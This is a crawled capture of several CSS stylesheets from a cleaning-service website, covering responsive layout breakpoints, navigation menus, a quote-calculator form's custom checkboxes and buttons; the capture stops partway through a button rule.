    .step-of-process-wrap {
        background-image: none
    }

    .animated-service-box .animated-service-title {
        font-size: 16px;
    }

    .animated-service-box .animated-service-content {
        padding-right: 18px;
    }

    .single-banner .single-banner-content {
        right: 0;
    }

    .postbox-thumbnail + .postbox-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    .contact-info-box .contact-info-content-description {
        font-size: 14px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1142px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 15px 6px !important;
        font-weight: normal;
        font-size: 15px;
    }
}

@media screen and (min-width: 992px) {
    .animated-counter .animated-counter-content {
        min-width: 135px;
    }

    .temp-hidden-title {
        display: inline-block;
        margin-bottom: 40px !important;
    }

    .mobile-bottom-spacer {
        margin-top: 20px
    }
}

@media screen and (max-width: 991px) {
    h1 {
        font-size: 33px;
    }

    h3 {
        font-size: 30px;
    }

    h4 {
        font-size: 23px;
    }

    .step-of-process-wrap {
        background-image: none
    }

    .single-counter .single-counter-number {
        font-size: 100px;
    }

    .col-md-3-5 {
        width: 100%;
    }

    .col-md-4-5 {
        width: 100%;
    }

    .portfolio-filter-wrap {
        text-align: center;
    }

    .row-spacer-short {
        margin: 10px 0px;
    }

    .single-counter,
    .clients-logo-grid {
        padding: 30px 0px 35px 0px;
    }

    .animated-service-box {
        text-align: left;
        margin-top: 0px;
    }

    .animated-service-box .animated-service-icon {
        left: 0px;
        top: 0;
        bottom: 0px;
        transform: translate(0, 0);
        margin: auto;
        display: block;
    }

    .animated-service-box .animated-service-title {
        font-size: 18px;
    }

    .animated-service-box .animated-service-description {
        font-size: 14px;
        line-height: 24px;
    }

    .animated-service-box .animated-service-content {
        padding-left: 45px;
        padding-right: 15px;
        padding-top: 25px;
    }

    .single-banner {
        margin-top: 20px
    }

    .animated-counter .ianimated-counter-icon i {
        font-size: 54px;
    }

    .animated-counter .animated-counter-number-value {
        font-size: 30px;
    }

    .animated-counter .animated-counter-number-prefix,
    .animated-counter .animated-counter-number-suffix {
        font-size: 18px;
    }

    .testimonial-item-wrap {
        width: 80% !important;
    }

    .single-counter {
        margin-bottom: 50px;
    }

    .header-banner-wrapper {
        margin-top: 0px;
    }

    .basic-text-block {
        margin: 1px 0px 30px;
    }

    .temporary-top-spacer {
        display: none;
    }

    .mobile-bottom-spacer {
        margin-bottom: 50px
    }

    .footer-widget-inline-wrapper {
        column-count: 1;
        overflow: auto;
        white-space: nowrap;
        display: -webkit-box;

    }

    .footer-widget-inline-wrapper > .widget {
        display: inline-block;
        width: 250px;
        overflow: hidden;
        margin-right: 20px;
        vertical-align: top;
    }

    .footer-widget-inline-wrapper > .widget:last-child {

        margin-right: 13px;
    }

    .footer-widget {
        padding-bottom: 0px !important;
    }

    .mobile-top-spacer {
        margin-top: 40px;
    }

    .styled-content-box {
        background: rgb(106, 106, 106);
    }

    .styled-content-button,
    .styled-content-info,
    .styled-content-title {
        margin-left: 0px
    }

}

@media screen and ( max-width: 767px) {
    .img-with-label-box > h5 {
        min-width: 70%;
        width: min-content;
    }

    .testimonial-item-wrap {
        width: 90% !important;
    }

    .clients-logo-grid .client-image {
        padding: 30px 15px;
    }

    .clients-logo-grid .client-item-inner {
        padding-left: 15px;
        padding-right: 15px;
    }

    .clients-logo-grid .client-desc {
        font-size: 13px;
        line-height: 22px;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        width: 50%;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        border-bottom: 1px solid #d1d4dc;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-child(odd) {
        border-right: 1px solid #d1d4dc;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-child(even) {
        border-right: 0px;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(2),
    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(1) {
        border-bottom: none
    }

    .portfolio-filter-wrap {
        text-align: center;
        margin-top: 30px;
        display: block ruby;
        overflow-x: scroll;
        width: 100%;
    }

    .portfolio-filter-wrap span {
        margin-left: 8px;
        margin-right: 8px;
    }

    .postbox-content-meta li {
        margin-right: 16px;
    }

    .postbox-content-inner,
    .postbox-content-inner {
        padding-left: 20px;
    }

    .latest-vertical-blog.unique-style .vertical-blog-thumb {
        width: 80px;
        min-width: 80px;
        margin-right: 15px
    }

    .latest-vertical-blog.unique-style .vertical-blog-title {
        margin-top: -4px;
        font-size: 16px
    }

    .latest-vertical-blog.unique-style .vertical-blog-meta {
        font-size: 12px
    }

    .latest-vertical-blog.unique-style .vertical-blog-meta li {
        margin-right: 10px
    }

    .container#hide-from-mobile-tab {
        display: none !important;
    }

    .col-xs-no-padding {
        padding-left: 0px;
        padding-right: 0px;
    }

    .step-of-process .process-content-title {
        font-size: 16px;
    }

    .step-of-process .process-icon {
        height: 60px;
        width: 60px;
    }

    .step-of-process .process-icon i {
        font-size: 35px;
    }

    .animated-counter .animated-counter-title {
        font-size: 15px;
    }

    .form-wrapper > form {
        display: none;
    }

    .mobile-text-block {
        display: block;
    }

    .form-wrapper {
        padding: 20px 40px;
    }

    .testimonial-wrap .basic-text-block {
        display: none;
    }

    .heading-with-subtitle > .heading-text {
        font-size: 21px;
        margin-bottom: 15px;
    }

    .testimonial-item-wrap .owl-dots {
        margin-top: 0px;
    }

    .heading-with-icon h3.heading-with-icon-text {
        font-size: 20px;
        margin: 0px 0px 7px;
    }

    .basic-text-block {
        margin: 1px 0px 5px;
    }

    .small-counter-with-icon-wrap .small-counter-number-value {
        font-size: 20px;
    }

    .animated-counter .animated-counter-number-value {
        font-size: 20px;
    }

    .heading-icon {
        width: 30px;
        height: 30px;
    }

    .annimated-counter-bg {
        padding: 30px 0px;
    }

    .testimonial-wrap {
        padding: 10px 0px 30px 0px;
    }

    .faq-wrap {
        padding: 20px 0px 15px;
    }

    .heading-4 {
        margin: 35px 0px;
    }

    body {
        font-size: 15px;
    }

    .portfolio-filter-wrap span {
        font-size: 14px;
    }

    .portfolio-wrap .item-title-text {
        margin-bottom: 10px;
        font-size: 16px;
    }

    .animated-accordion.panel-group .accordion-item-repeater + .accordion-item-repeater {
        margin-top: 10px;
    }

    .animated-accordion.panel-group .accordion-item-repeater-title a {
        padding: 14px 10px 15px;
        font-size: 15px;
    }


    .widget-img-gallery > a {
        display: block;
        list-style: none;
        margin-bottom: 16px;
    }

    .portfolio-section {
        padding: 30px 0px !important
    }

    .why-choose-us-for-desktop {
        display: none;
    }

    .animated-service-mobile-carousel,
    .why-choose-us-for-mobile {
        display: block;
    }

    .animated-service-mobile-carousel {
        display: inline-block !important;
    }
}

@media screen and ( max-width: 580px) {
    .img-with-label-box > h5 {
        min-width: 100%;
        width: min-content;
    }

    .footer-copyright {
        margin: 0px 0px;
    }
}

@media screen and (max-width: 575px) {
    .single-counter .single-counter-number {
        font-size: 100px;
    }
}

@media screen and ( max-width: 480px) {
    .testimonial-item-wrap {
        width: 95% !important;
    }

    .clients-logo-grid .clients-logo-inner .grid-item {
        width: 100%;
        border-right: none !important;
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(1) {
        border-bottom: none
    }

    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(2) {
        border-bottom: 1px solid #d1d4dc;
    }

    .step-of-process .process-content-title {
        font-size: 14px;
    }

    .animated-counter .ianimated-counter-icon {
        margin-right: 12px;
    }

    .animated-counter .ianimated-counter-icon img {
        max-height: 40px;
        max-width: 40px;
    }

    .portfolio-wrap .item-title-text {
        margin-bottom: 8px;
        font-size: 14px;
    }

    .portfolio-wrap .item-readmore-link {
        margin-bottom: 0px;
    }

    .header-banner-wrapper {
        padding: 30px 15px !important;
        box-sizing: border-box;
    }

    .mobile-text-block > h4 {
        margin-top: 0px;
        font-size: 22px;
    }

    .mobile-text-block > p {
        margin-bottom: 0px;
    }

    .animated-service-box.mobile-animate-content-box {
        margin: 0px 15px;
    }

    .animated-service-box.mobile-animate-content-box .animated-service-title {
        font-size: 15px;
        margin: 4px 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/menu-css/style.css?928
body_size: 2125
content:
/* width */
::-webkit-scrollbar {
    width: 5px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #203647;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #203647;
}

.oz-rh a {
    color: #000;
    font-size: 16px;
    font-weight: 800;
    float: right;
    width: 100%;
}

li.nav-item a.active {
    color: #000000 !important;
    font-weight: bold !important;
    border-bottom: 1px solid #FFF;
}

a.nav-link.ozd {
    border-bottom: 1px solid #ddd;
}

.dropdown.f-right {
    float: right;
}

.header-main-menu {
    background: #007cfb;
}

.why-choos-us-contain {
    list-style: none;
    padding: 30px;
    line-height: 43px;
    font-size: 20px;
    font-weight: 400;
    color: #fff;
    background: rgba(140, 196, 57, 0.74902);
    border-radius: 5px;
}

.why-choos-us-contain i {
    color: #fff;
    background: #52aee5;
    border-radius: 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 32px;
}

h2.section-title {
    text-align: center;
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 40px;
    position: relative;
    text-transform: uppercase;
}

h2.section-title:after {
    position: absolute;
    content: "";
    top: 50px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: #8dc540;
    width: 150px;
    height: 3px;
}

.service-item {
    background: #fff;
    padding: 0;
    margin: 0;
    border-radius: 15% 0 5% 0;
    box-shadow: 0px 0px 9px #ccc;
    overflow: hidden;
}

.section-service-box-info a {
    border-radius: 15% 0;
}

.service-box-wrap {
    position: relative;
    width: 100%;
    padding-top: 65%;
}

.service-box {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden !important;
    border-radius: 15% 0%;
    /*box-shadow: 0 0 10px #007cfb;*/
    /*margin: 10px;*/
    /*border: 1px dashed #e9e9e9;*/
}

.service-item:hover .service-box img {
    transform: scale(1.1);
}

.service-item:hover .service-box:after {
    transform: translate(0);
}

.service-box:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    transform: translateX(-100%);
    transition: 0.3s;
}

.service-box img {
    color: #0082ca;
    line-height: 24px;
    transform: scale(1);
    transition: 0.3s;
    /** height: 100%;
    max-width: 100%; **/
}

.service-item:hover .service-box-inner {
    transform: scale(1);
}

.service-box-inner {
    padding: 17px 0;
    text-align: center;
    position: absolute;
    top: 34%;
    left: 0;
    right: 0;
    border: 0;
    transform: scale(0);
    transition: all 0.3s ease-out;
}

.service-box-inner a {
    font-size: 14px;
    text-transform: capitalize;
    color: #fff;
    padding: 9px 20px;
    display: inline-block;
    background: #8cc439;
    line-height: 16px;
    border-radius: 50px;
    transition: 0.5s;
}

.service-box-info {
    padding: 0px 3px;
    text-align: center;
    /* border-radius: 50px; */
    /* background: #007cfb; */
    bottom: 8px;
    /* position: absolute; */
    /* width: 350px; */
    left: 0;
    right: 0;
    margin: auto;
    /* box-shadow: 0 0 3px #007cfb; */
    max-width: 100% !important;
}

.service-box-info a {
    text-decoration: none;
}

.service-box-info a.btn-default {
    box-shadow: unset !important;
    border-color: #adadad;
}

.service-box-info h2 {
    font-family: Open Sans;
    font-weight: 600;
    font-size: 19px;
    line-height: 25px;
    margin-top: 0;
    margin-bottom: 0;
    color: #4b5b68;
    padding: 10px;
    min-height: 35px;
}

.service-box-info p {
    margin-bottom: 0;
    color: #fff;
    font-size: 14px;
}

.col-lg-8.col-md-8.why-choose-wrapper {
    padding: 50px 0px;
}

.col-md-4 {
    padding-bottom: 20px;
}

/** TOP HEADER **/

.top-header-info {
    background: #000e39;
    color: white;
    padding: 5px 0px;
    box-sizing: border-box;
}

.top-header-info .col-md-4 {
    padding-bottom: unset !important;
}

.top-header-info-item > p {
    font-size: 10px;
    line-height: 14px;
}

.top-header-info-item img {
    width: auto;
    max-width: 18px;
    height: auto;
    margin-right: 3px;
}

.top-header-info-account {
    list-style: none;
    display: inline-block;
    padding: 0px;
    margin-bottom: 0px;
}

.top-header-info-item a {
    color: white;
    text-decoration: none;
}

.top-header-info-item p {
    margin: 0px;
    padding: 0px;
    font-size: 11px;
    line-height: 13px;
}

.top-header-info-item p > strong {
    vertical-align: middle;
}

.top-header-info-item span {
    display: inline-table;
    list-style: none;
    vertical-align: middle;
}

.top-header-info-account li {
    display: block;
    position: relative;
    margin: 0px;
}

.top-header-info-account > li > a {
    text-decoration: none;
    display: block;
    color: white;
}

.top-header-info-account > li > ul {
    position: absolute;
    left: -444444px;
    margin: 0px;
    padding: 0px;
    background: #031b64;
    border-bottom-left-radius: 4px;
    z-index: 9999999;
    min-width: 110px;
    border-bottom-right-radius: 4px;
    border-top: 5px solid #000e39;
}

.top-header-info-account > li:hover ul {
    right: 0px;
    left: auto;
}

.top-header-info-account > li > ul > li {
    padding: 0px;
    text-align: left;
}

.top-header-info-account > li > ul > li > a {
    padding: 5px 22px;
    color: white;
    text-decoration: none;
    display: block;
}

.top-header-info-account > li > ul > li:hover > a {
    background: #127eddd9;
}

/*** HEADER BANNER  ***/
.header-banner-wrapper {
    background-image: url("../../img/header-banner-bg.jpg");
    background-size: cover;
    background-position: center;
    padding: 80px 0px;
    margin-left: -15px;
    margin-right: -15px;
}

.form-wrapper {
    background: rgb(21 65 107 / 75%);
    padding: 50px 30px;
    width: 100%;
}

.form-wrapper .form-group {
    margin-bottom: 20px;
}

.form-wrapper .form-control {
    display: block;
    width: 100%;
    padding: 0px 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5;
    color: #ffffffba;
    background-color: #0000004f;
    background-clip: padding-box;
    border: 0px solid #ffffff;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-wrapper .form-control::placeholder {
    color: #ffffffba;
}

.form-wrapper button[type="submit"] {
    background: #007cfb;
    transition: 0.3s all;
    text-shadow: none;
    color: white;
    border-color: #007cfb;
}

.form-wrapper:after {
    content: "";
    display: block;
    clear: both;
}

.form-wrapper button[type="submit"]:hover {
    color: white;
    background: #000e39;
    border-color: #000e39;
}

.th-number {
    margin-top: 4.5px !important;
    display: block;
    font-size: 15px !important;
}

/*alert box*/
#modalContainer {
    background-color:rgba(0, 0, 0, 0.3);
    position:absolute;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    z-index:10000;
    /*background-image:url(tp.png); !* required by MSIE to prevent actions on lower z-index elements *!*/
}

#alertBox {
    position:relative;
    width:300px;
    min-height:100px;
    margin-top:50px;
    border:1px solid #666;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:20px 30px;
}

#modalContainer > #alertBox {
    position:fixed;
}

#alertBox h1 {
    margin:0;
    font:bold 0.9em verdana,arial;
    background-color:#3073BB;
    color:#FFF;
    border-bottom:1px solid #000;
    padding:2px 0 2px 5px;
}

#alertBox p {
    font: 12px verdana,arial;
    height: auto;
    padding: 10px;
}

#alertBox #closeBtn {
    display:block;
    position:relative;
    margin:5px auto;
    padding:7px;
    border:0 none;
    width:70px;
    font:0.7em verdana,arial;
    text-transform:uppercase;
    text-align:center;
    color:#FFF;
    background-color:#357EBD;
    border-radius: 3px;
    text-decoration:none;
}

/* unrelated styles */

#mContainer {
    position:relative;
    width:600px;
    margin:auto;
    padding:5px;
    border-top:2px solid #000;
    border-bottom:2px solid #000;
    font:0.7em verdana,arial;
}

h1,h2 {
    margin:0;
    padding:4px;
    font-family: 'Open Sans', sans-serif;
    border-bottom:0px solid #000;
}

code {
    font-size:1.2em;
    color:#069;
}

#credits {
    position:relative;
    margin:25px auto 0px auto;
    width:350px;
    font:0.7em verdana;
    border-top:1px solid #000;
    border-bottom:1px solid #000;
    height:90px;
    padding-top:4px;
}

#credits img {
    float:left;
    margin:5px 10px 5px 0px;
    border:1px solid #000000;
    width:80px;
    height:79px;
}

.important {
    background-color:#F5FCC8;
    padding:2px;
}

code span {
    color:green;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/menu-css/menu.css?289
body_size: 1959
content:
/* adds some margin below the link sets  */

.navbar .dropdown-menu div[class*="col-md-4"] {
    margin-bottom: 1rem;
}

.mobile-menu-wrap {
    display: none;
    position: relative;
}

.mobile-menu-wrap > .navbar-brand {
    position: absolute;
    z-index: 999999999;
    left: 0px;
    margin: 0px;
    padding: 0px;
}

.mobile-menu-wrap > .mobile-menu-qoute {
    position: absolute;
    left: 0px;
    right: 0px;
    z-index: 999999;
    display: inline-table;
    margin: auto;
    text-align: center;
    padding-top: 11px;
    color: white;
    text-decoration: none;
    width: 70%;
}

.mobile-menu-wrap > .mobile-menu-qoute > img {
    width: auto;
    max-width: 20px;
    vertical-align: sub;
    margin-right: 1px;
}

.navbar .dropdown-menu {
    border: none;
    background-color: #0060c8 !important;
}

.navbar {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.flex-row-wider {
    display: flex;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0px;
    padding-bottom: 0px;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap;
}

.navbar-brand > img {
    width: auto;
    height: auto
}

/* breakpoint and up - mega dropdown styles */

@media screen and (min-width: 992px) {
    /* remove the padding from the navbar so the dropdown hover state is not broken */
    .navbar {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    /* remove the padding from the nav-item and add some margin to give some breathing room on hovers */
    .navbar .nav-item {
        padding: 0px;
        margin: 0px;
    }

    /* makes the dropdown full width  */
    .navbar .dropdown {
        position: static;
    }

    .navbar .dropdown-menu {
        width: 100%;
        left: 0;
        right: 0;
        /*  height of nav-item  */
        top: 60px;
        display: block;
        visibility: hidden;
        opacity: 0;
        transition: visibility 0s, opacity 0.3s linear;
    }

    /* shows the dropdown menu on hover */
    .navbar .dropdown:hover .dropdown-menu,
    .navbar .dropdown .dropdown-menu:hover {
        display: block;
        visibility: visible;
        opacity: 1;
        transition: visibility 0s, opacity 0.3s linear;
    }

    .navbar .dropdown-menu {
        border: none;
        background-color: #edf4f7 !important;
    }
}

/*sticky header position*/

.sticky.is-sticky {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1000;
    width: 100%;
    box-shadow: 0px 1px 5px #333;
    background: #dceef4;
}

.nav-link {
    display: block;
    padding: .5rem 1rem;
    background: transparent;
    color: #fcfcfc !important;
    border-radius: 0px;
    font-weight: bold;
    text-decoration: none
}

.nav-link:hover {
    color: #e3e3e3 !important
}

.dropdown-toggle::after {
    display: none !important;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
}

.btn-outline-light {
    color: #ffffff;
    border-color: #007cfb;
    background: #007cfb;
}

.navbar-nav li.nav-item {
    padding: 0px 10px !important;
}

.service-item.mb-4.active {
    border: 2px solid #5cb85c;
}

ul.navMainTerms li.subParentActive a {
    font-weight: bold;
    border-left: 10px solid #5cb85c !important;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 0px 5px !important;
    line-height: 31px;
    box-sizing: border-box;
    display: block;
    background: transparent;
    color: #fcfcfc !important;
    border-radius: 0px;
    font-weight: 500;
    font-size: 15px;
    text-decoration: none;
}

.navbar-expand-lg .navbar-nav a.nav-link.active {
    border-bottom: 2px solid #FFFFFF;
}

@media screen and (max-width: 1199px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 15px 4px !important;
        font-weight: normal;
        font-size: 13px !important;
    }
}

.stcky-oz .dropdown-menu {
    width: 100%;
    left: 0;
    right: 0;
    top: 23px;
}

ul.nav.nav-pills li {
    width: 100%;
}

ul.nav.nav-pills li a {
    width: 100%;
    background: #007cfb;
    display: block;
    padding: 15px;
    border-bottom: 1px solid #ddd;
    color: #fff;
    text-decoration: none
}

ul.nav.nav-pills li a.active {
    position: relative;
    background: #007cfb;

}

.nav-pills > li + li {
    margin-left: 0px;
}

ul.nav.nav-pills li .active:after,
ul.nav.nav-pills li .active:before {
    left: 100%;
    top: 45%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

ul.nav.nav-pills li .active:after {
    border-color: rgba(136, 183, 213, 0);
    border-left-color: transparent;
    border-width: 11px;
    margin-top: -23px;
}

.submenu-icon-img {
    width: auto;
    max-width: 25px;
    height: auto;
    max-height: 25px;
    margin: 0px;
    padding: 0px;
    line-height: 0px;
    margin-right: 5px;
}

ul.nav.nav-pills li .active:before {
    border-color: rgba(194, 225, 245, 0);
    border-left-color: #007cfb;
    border-width: 14px;
    margin-top: -11px;
}

.header-main-menu .service-box-info h2 {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 0;
    line-height: 20px;
    color: #fff;
    white-space: nowrap;
}

.oz-tab-nav {
    background: #eaeaea !important;
    float: left;
    width: 100%;
    display: block;
    height: 95%;
}

.tab-content.well {
    background-image: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    overflow-y: scroll;
    min-height: 550px;
    max-height: 550px;
}

.how-we-work {
    background: #dceef4;
    border-radius: 10px;
    padding: 25px 0px;
    width: 100%;
    display: block;
    margin: 5px 0px 10px;
}

.no-padding-left {
    padding-left: 0px;
}

.no-padding-right {
    padding-right: 0px;
}

.how-we-work h2 {
    font-size: 16px;
    text-align: left;
    font-weight: 700;
    border-bottom: 1px solid #edf4f7;
    padding: 0px 25px 15px;
}

.how-we-work i {
    display: block;
    text-align: left;
    font-size: 87px;
    color: #000e39;
    padding: 10px 25px 15px;
}

.how-we-work p {
    margin-bottom: 10px;
    text-align: left;
    border-top: 1px solid #edf4f7;
    font-size: 12px;
    padding: 10px 25px 15px;
    color: #424242;
}

.text-right {
    text-align: right !important;
}

.menu-special-off-body a {
    background: #8dc640;
    color: #fff;
    padding: 10px 15px;
    margin-top: 50px;
    display: inline-block;
}

.menu-bar-search-form {
}

.menu-bar-search-form > form {
    margin-block-end: 0px;
}

.menu-bar-search-form > form > input[type="text"] {
    background-color: initial;
    color: #fff;
    border: 2px solid rgba(255, 255, 255, .4);
    height: 34px;
    padding: 0 23px;
    font-size: 14px;
    transition: all 200ms linear 0ms;
    border-radius: 34px;
    font-family: rubik, sans-serif;
}

.menu-bar-search-form > form > input[type="text"]::placeholder {
    color: white;
    opacity: 1;
}

.menu-bar-search-form > form > input[type="text"]:focus {
    border-color: rgba(255, 255, 255, .85);
    outline: 0;
}

.menu-bar-search-form > form > .menu-bar-search-submit > input[type="submit"] {
    position: absolute;
    right: 2px;
    width: 42px;
    z-index: 999999;
    background: transparent;
    color: transparent;
    border: none;
    top: -33px;
    padding: 4px;
    border-radius: 50%;
}

.menu-bar-search-form > form > .menu-bar-search-submit {
    position: relative;
}

.menu-bar-search-form > form > .menu-bar-search-submit > i.fa {
    content: 'test';
    display: block;
    clear: both;
    position: absolute;
    right: 15px;
    top: -24px;
    bottom: 0px;
    color: white;
    font-weight: bold;
    font-size: 15px;
}

.themeheaderstickyclass {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999999999;
}

.navbar-brand, .navbar-nav > li > a {
    text-shadow: none
}

.tab-content > .tab-pane > .row > .col-lg-2 {
    width: 20% !important
}

.nav-pills > li > a {
    border-radius: 0px;
}

@media screen and ( max-width: 767px ) {
    .step-of-process .process-content-title::before,
    .step-of-process .process-content-description {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/calculator-form.css?416
body_size: 1277
content:
label.label_bottom_border {
    border-bottom: 1px dotted #eee;
    display: block;
    width: 100%;
    line-height: 3rem;
}


.number-input {
    border: 1px solid #007CC7;
    display: inline-flex;
    border-radius: 12px 0 12px 0px;
}

.number-input .stepUp {
    background: #007CC7;
    border-radius: 0 0px 8px 0;
    margin-left: 10px;
    color: #FFFFFF;
}

.number-input .stepDown {
    background: #007CC7;
    border-radius: 8px 0 0 0px;
    margin-right: 10px;
    color: #FFFFFF;
}

.number-input,
.number-input * {
    box-sizing: border-box;
}

.number-input button.plus:after {
    display: inline-block;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f067";
    transform: translate(-50%, -50%) rotate(180deg);
}

.number-input button.minus:after {
    display: inline-block;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f068";
    transform: translate(-50%, -50%) rotate(180deg);
}

/*.number-input button.plus:after {*/
/*    transform: translate(-50%, -50%) rotate(0deg);*/
/*}*/

.number-input .stepDown, .number-input .labelWithInput, .number-input .stepUp {
    display: inline-flex;
}

.number-input input {
    outline: none;
    border: none;
    display: block;
    line-height: 1.5em;
    /* font-size: 14pt; */
    padding: 0 0px 0 0px;
    text-align: center;
    max-width: 35px;
}

.number-input button {
    outline: none;
    -webkit-appearance: none;
    background-color: transparent;
    border: none;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    cursor: pointer;
    margin: 0;
    position: relative;
    font-weight: normal;
    font-size: 13px;
}

.number-input label {
    justify-content: center;
    align-items: center;
    display: block;
    padding-right: 15px;
    font-weight: normal;
    margin-top: 2px;
    margin-bottom: 0px;
}

.order_summary ul.list, .calculation-after-total ul.list, .calculation_order_date_time_postcode ul.list {
    padding-inline-start: 0px;
}

.order_summary ul.list li, .calculation-after-total ul.list li, .calculation_order_date_time_postcode ul.list li {
    list-style: none;
}

/* Customize the label (the container) */
.containerx {
    display: inline-block;
    position: relative;
    padding-left: 0px;
    margin-bottom: 2px;
    font-size: 16px;
    margin-right: 0px;
    font-weight: normal;
}

/* Hide the browser's default checkbox */
.containerx input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.containerx .breakdown input[type=checkbox] {
    position: unset;
    opacity: unset;
    cursor: pointer;
    height: auto;
    width: auto;
}

/* Create a custom checkbox */
.containerx .checkmark {
    position: relative;
    /*position: absolute;*/
    /*top: 5px;*/
    /*left: 0;*/
    display: inline-block;
    margin-right: 5px;
    height: 17px;
    width: 17px;
    background-color: #fff;
    border: 1px solid #c3c3c3;
    cursor: pointer;
}

/* On mouse-over, add a grey background color */
.containerx input ~ .checkmark:hover {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.containerx input:checked ~ .checkmark {
    background-color: #007CC7;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.containerx input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.containerx .checkmark:after {
    left: 4px;
    top: 0px;
    width: 7px;
    height: 12px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


/** Container Radio **/
/* The container */
.containerRadio {
    display: block;
    position: relative;
    padding-left: 0px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 16px;
}

/* Hide the browser's default radio button */
.containerRadio input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom radio button */
.containerRadio .checkmark {
    position: relative;
    top: 2px;
    /*left: 0;*/
    display: inline-block;
    margin-left: 5px;
    height: 15px;
    width: 15px;
    background-color: #fff;
    border: 1px solid #c3c3c3;
    border-radius: 0%;
}

/* On mouse-over, add a grey background color */
.containerRadio:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the radio button is checked, add a blue background */
.containerRadio input:checked ~ .checkmark {
    background-color: #007CC7;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the indicator (dot/circle) when checked */
.containerRadio input:checked ~ .checkmark:after {
    display: block;
}

/* Style the indicator (dot/circle) */
.containerRadio .checkmark:after {
    /*top: 5px;*/
    /*left: 5px;*/
    /*width: 8px;*/
    /*height: 8px;*/
    /*border-radius: 50%;*/
    /*background: white;*/
    left: 3px;
    top: 0px;
    width: 7px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


.toltip.badge {
    display: inline-block;
    min-width: 4px;
    padding: 2px 5px;
    font-size: 10px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #007CC7;
    border-radius: 50%;
    margin-top: -24px;
    cursor: pointer;
}

.calculator_form_service_modal .modal-details .input-wrap{
    justify-content: center;
}
.calculator_form_service_modal .plus_minus_wrap,  .calculator_form_service_modal .plus_minus_img_wrap{
    display: block !important;
}
.calculator_form_service_modal .plus_minus_img_wrap img {
    width: 100px !important;
    margin-bottom: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/style2022.css?169
body_size: 3153
content:
html {
    zoom: 90%;
}
.get_quote_btn {
    background: transparent;
    color: #203647;
    border: 2px solid #203647;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}

.get_quote_btn:hover {
    background: #203647;
    color: #fff;
}


.get_quote_btn_2 {
    background: #203647;
    color: #fff;
    border: 2px solid #203647;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}

.get_quote_btn_2:hover {
    background: transparent;
    color: #203647;
}
.bg_get_quote_btn {
    background: #35AFE3;
    border: 2px solid #35AFE3;
    color: #ffffff;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}
.bg_get_quote_btn:hover {
